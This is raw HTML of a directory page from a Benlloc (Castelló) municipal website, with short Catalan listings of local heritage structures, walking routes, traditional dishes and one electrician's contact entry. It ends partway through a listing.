            <div id="sabai-entity-content-167" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/senies" title="Sènies" class=" sabai-entity-permalink sabai-entity-id-167 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Sènies</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. Ja eren utilitzades en els pob...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-166" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/pous" title="Pous" class=" sabai-entity-permalink sabai-entity-id-166 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pous</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. De vital importància per al co...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-197" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/pas-de-les-roses" title="Pas de les Roses." class=" sabai-entity-permalink sabai-entity-id-197 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pas de les Roses.</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/rutes" class=" sabai-entity-permalink sabai-entity-id-12 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Rutes</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Es tracta d&#8217;un assegador de 3 kilòmetres de recorregut que té com a principal element el po...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-170" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/safareigs" title="Safareigs" class=" sabai-entity-permalink sabai-entity-id-170 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Safareigs</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. Anomenades en Benlloc basses ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-165" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/aljubs" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/287d8c8274410661cc6a81e6f21b5dab.jpg" alt="Aljub dels Consells" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/aljubs" title="Aljubs" class=" sabai-entity-permalink sabai-entity-id-165 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Aljubs</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Construcció rural. El seu origen s&#8217;estima neolític, ja que s&#82...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-109" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/jose-grino-falco" title="José Griñó Falcó" class=" sabai-entity-permalink sabai-entity-id-109 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">José Griñó Falcó</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">609983287</span><span class="sabai-visible-xs-inline"><a href="tel:609983287">609983287</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Instal·lacions elèctriques             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-173" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/fonts" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/3ccdc5941297211aa9736d1efe433574.jpg" alt="Font de Subarra" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/fonts" title="Fonts" class=" sabai-entity-permalink sabai-entity-id-173 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Fonts</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. En el terme municipal no son ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-174" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/mines" title="Mines" class=" sabai-entity-permalink sabai-entity-id-174 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Mines</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. Son canalitzacions d&#8217;aig...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-196" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/pas-de-la-fusta" title="Pas de la Fusta" class=" sabai-entity-permalink sabai-entity-id-196 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pas de la Fusta</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/rutes" class=" sabai-entity-permalink sabai-entity-id-12 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Rutes</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Es el fragment d&#8217;assegador més llarg que hi ha al terme. Mesura aproximadament 15 kilòmetre...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-195" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/tallades-de-perol-o-frito" title="Tallades de perol o Frito" class=" sabai-entity-permalink sabai-entity-id-195 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Tallades de perol o Frito</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/gastronomia" class=" sabai-entity-permalink sabai-entity-id-10 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Gastronomía</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-194" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/tombet" title="Tombet" class=" sabai-entity-permalink sabai-entity-id-194 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Tombet</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/gastronomia" class=" sabai-entity-permalink sabai-entity-id-10 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Gastronomía</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Es tracta d&#8217;un guiso consistent en carn de cabrit bullit en un olla de fang a foc lent, i q...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-193" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/olleta" title="Olleta" class=" sabai-entity-permalink sabai-entity-id-193 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Olleta</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/gastronomia" class=" sabai-entity-permalink sabai-entity-id-10 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Gastronomía</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                L&#8217;Olleta sol fer-se principalment amb tot tipus de verdures com cards, creïlla, cigrons, fe...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-192" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cami-dels-romans" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/329037de9855270c6004af717afa5f92.jpg" alt="Tran restaurat del Camí dels Romans" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cami-dels-romans" title="Camí dels Romans" class=" sabai-entity-permalink sabai-entity-id-192 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Camí dels Romans</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/rutes" class=" sabai-entity-permalink sabai-entity-id-12 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Rutes</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/cami-dels-romans" class=" sabai-entity-permalink sabai-entity-id-9 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Via Augusta</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-182" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/masos-1" title="Masos" class=" sabai-entity-permalink sabai-entity-id-182 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Masos</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Relacionat amb les activitats agrícoles.  Introducció. Avui en dia no ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-180" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/refugis" title="Refugis" class=" sabai-entity-permalink sabai-entity-id-180 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Refugis</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Cronologia indeterminada. També conegudes com a cabanyes o barraques de pastors. Construccions de...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-177" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/portes" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/c6b5fe83bb8af9e6fd9891c31ddbfe5b.jpg" alt="Porta de l&#039;Ajuntament vell" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/portes" title="Portes" class=" sabai-entity-permalink sabai-entity-id-177 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Portes</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Del s.XIX-XX. Algunes portes de Benlloc presenten formes decoratives que també són elements ident...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-176" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/reixes-i-balcons" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/779294fc837f995a7659810e1ac04475.jpg" alt="Reixa" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/reixes-i-balcons" title="Reixes i balcons" class=" sabai-entity-permalink sabai-entity-id-176 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Reixes i balcons</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Del s.XIX-XX. Es tracta d&#8217;algunes reixes i balcons de les vivendes de Benlloch, algunes de ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-179" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cases-rurals" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/6e01e95a74b7fa981b9e1e5c47e215b6.jpg" alt="Casa rural" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cases-rurals" title="Cases rurals" class=" sabai-entity-permalink sabai-entity-id-179 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cases rurals</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Es tracta de construccions de caràcter rural, son aquelles casetes en ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-97" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
